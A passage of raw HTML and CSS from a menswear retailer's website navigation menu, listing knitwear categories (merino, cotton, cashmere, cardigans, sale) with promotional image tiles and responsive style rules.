        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9388651531 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9388651531 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9388651531 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-knitwear/"
       class="navigationLink-9388651531 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3053731743 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3053731743 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3053731743 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3053731743 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3053731743) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3053731743 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5937347922 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5937347922 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5937347922 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5937347922 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/"
       class="navigationLink-5937347922 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9934936264 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9934936264 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9934936264 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9934936264 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-casualwear/knitwear/merino/"
       class="navigationLink-9934936264 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Merino Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5109466005 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5109466005 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5109466005 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5109466005 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/cotton/"
       class="navigationLink-5109466005 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1412256726 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1412256726 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1412256726 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1412256726 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-casualwear/knitwear/pure-cashmere/"
       class="navigationLink-1412256726 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cashmere Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2417104618 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2417104618 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2417104618 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2417104618 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-knitwear/"
       class="navigationLink-2417104618 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8556749865 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8556749865 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8556749865 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8556749865 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-knitwear/"
       class="navigationLink-8556749865 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5059987225 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5059987225 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5059987225 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5059987225 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-knitwear/"
       class="navigationLink-5059987225 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


    

    .column-1134344391 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1134344391, .column2-1134344391 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1134344391 {
        box-shadow: none;
        
    }
    
    .column2-1134344391 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1134344391 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1134344391 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1134344391 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1134344391 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1134344391 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1134344391 {
            box-shadow: none;
            
        }
        
        .column2-1134344391 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1134344391 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1134344391 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1134344391 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1134344391 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1134344391 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1134344391 {
            box-shadow: none;
            
        }
        
        .column2-1134344391 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1134344391 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1134344391 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1134344391 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1134344391 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1134344391 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1134344391 {
            box-shadow: none;
            
        }
        
        .column2-1134344391 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1134344391 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1134344391 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1134344391 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1134344391 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1134344391 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-1134344391 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-2716230707 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-2716230707, .column2-2716230707 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-2716230707 {
        box-shadow: none;
        
    }
    
    .column2-2716230707 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-2716230707 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-2716230707 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-2716230707 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-2716230707 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-2716230707 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2716230707 {
            box-shadow: none;
            
        }
        
        .column2-2716230707 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2716230707 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2716230707 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2716230707 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2716230707 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-2716230707 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2716230707 {
            box-shadow: none;
            
        }
        
        .column2-2716230707 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2716230707 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2716230707 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2716230707 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2716230707 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-2716230707 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2716230707 {
            box-shadow: none;
            
        }
        
        .column2-2716230707 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-2716230707 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2716230707 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2716230707 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2716230707 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-2716230707 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-2716230707 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7442562041--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-7442562041--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7442562041 .js-read-more,
    .promo-tile-7442562041 .js-read-less {
        font-size: null;
    }

    .promo-tile-7442562041--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7442562041:hover .promo-tile-7442562041-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7442562041 .promo-tile-7442562041-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7442562041-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7442562041 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7442562041--minititle {
        min-height: auto;
    }

    .promo-tile-7442562041--title {
        min-height: auto;
    }

    .promo-tile-7442562041--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7442562041--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7442562041--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7442562041--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7442562041--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding:  2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7442562041-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7442562041--minititle {
            min-height: auto;
        }

        .promo-tile-7442562041--title {
            min-height: auto;
        }

        .promo-tile-7442562041--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7442562041--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7442562041--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7442562041--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7442562041-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7442562041--minititle {
            min-height: auto;
        }

        .promo-tile-7442562041--title {
            min-height: auto;
        }

        .promo-tile-7442562041--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7442562041--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7442562041--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7442562041 .js-read-more,
        .promo-tile-7442562041 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7442562041--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7442562041--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7442562041--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7442562041-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7442562041--minititle {
            min-height: auto;
        }

        .promo-tile-7442562041--title {
            min-height: auto;
        }

        .promo-tile-7442562041--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7442562041--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7442562041--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7442562041 .js-read-more,
        .promo-tile-7442562041 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7442562041--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7442562041--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-7442562041 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/new-in/?cm_sp=TN-knitwear-new-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="New Knitwear" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw47d4ca16/merchAssets/SS26/nav/SS26_NAV_NEW_MERINO.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw47d4ca16/merchAssets/SS26/nav/SS26_NAV_NEW_MERINO.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw47d4ca16/merchAssets/SS26/nav/SS26_NAV_NEW_MERINO.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw47d4ca16/merchAssets/SS26/nav/SS26_NAV_NEW_MERINO.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7442562041-scaled-img--false promo-tile-7442562041--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="New Knitwear" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/new-in/" class="promo-tile-7442562041--navLink cursor-pointer position-absolute uppercase">
                    New Knitwear
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-2716230707 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1617778377--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-1617778377--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1617778377 .js-read-more,
    .promo-tile-1617778377 .js-read-less {
        font-size: null;
    }

    .promo-tile-1617778377--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1617778377:hover .promo-tile-1617778377-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1617778377 .promo-tile-1617778377-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1617778377-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1617778377 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1617778377--minititle {
        min-height: auto;
    }

    .promo-tile-1617778377--title {
        min-height: auto;
    }

    .promo-tile-1617778377--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1617778377--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1617778377--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1617778377--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1617778377--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1617778377-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1617778377--minititle {
            min-height: auto;
        }

        .promo-tile-1617778377--title {
            min-height: auto;
        }

        .promo-tile-1617778377--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1617778377--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1617778377--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1617778377--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1617778377-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1617778377--minititle {
            min-height: auto;
        }

        .promo-tile-1617778377--title {
            min-height: auto;
        }

        .promo-tile-1617778377--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1617778377--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1617778377--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1617778377 .js-read-more,
        .promo-tile-1617778377 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1617778377--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1617778377--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1617778377--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1617778377-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1617778377--minititle {
            min-height: auto;
        }

        .promo-tile-1617778377--title {
            min-height: auto;
        }

        .promo-tile-1617778377--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1617778377--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1617778377--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1617778377 .js-read-more,
        .promo-tile-1617778377 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1617778377--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1617778377--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1617778377 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/cardigans/?cm_sp=TN-knitwear-cardigans" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Cardigans" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1617778377-scaled-img--false promo-tile-1617778377--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Cardigans" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/cardigans/" class="promo-tile-1617778377--navLink cursor-pointer position-absolute uppercase ">
                    Cardigans
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-1134344391 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9475175239--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-9475175239--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9475175239 .js-read-more,
